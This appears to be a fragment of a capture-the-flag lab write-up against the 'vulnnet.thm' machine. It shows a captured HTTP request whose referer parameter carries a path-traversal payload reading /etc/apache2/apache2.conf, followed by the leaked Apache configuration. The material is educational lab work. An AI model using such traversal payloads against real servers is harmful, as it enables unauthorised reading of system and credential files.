 Request
Clear
1 GET /index.php?referer=..//..//..//..//..//..//etc/apache2/apache2.conf HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
329
330
331
332
333 # AccessFileName: The name of the file to look for in each directory
334 # for additional configuration directives. See also the AllowOverride
335 # directive.
336 #
337 AccessFileName .htaccess
338
339 #
340 # The following lines prevent .htaccess and .htpasswd files from being
341 # viewed by Web clients.
342 #
343 <FilesMatch "^\.ht">
344 Require all denied
345 </FilesMatch>
346
347
348 #
349 # The following directives define some format nicknames for use with
350 # a CustomLog directive.
351 #
352 # These deviate from the Common Log Format definitions in that they use %O
353 # (the actual bytes sent including headers) instead of %b (the size of the
354 # requested file), because the latter makes it impossible to detect partial
355 # requests.
356 #
357 # Note that the use of %{X-Forwarded-For}i instead of %h is not recommended.
358 # Use mod_remoteip instead.
359 #
360 LogFormat "%v:%p %h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" vhost_combined
361 LogFormat "%h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" combined
362 LogFormat "%h %l %u %t \"%r\" %>s %O" common
363 LogFormat "%{Referer}i -> %U" referer
364 LogFormat "%{User-agent}i" agent
365
366 # Include of directories ignores editors' and dpkg's backup files,
367 # see README.Debian for details.
368
369 # Include generic snippets of statements
370 IncludeOptional conf-enabled/*.conf
371
372 # Include the virtual host configurations:
373 IncludeOptional sites-enabled/*.conf
374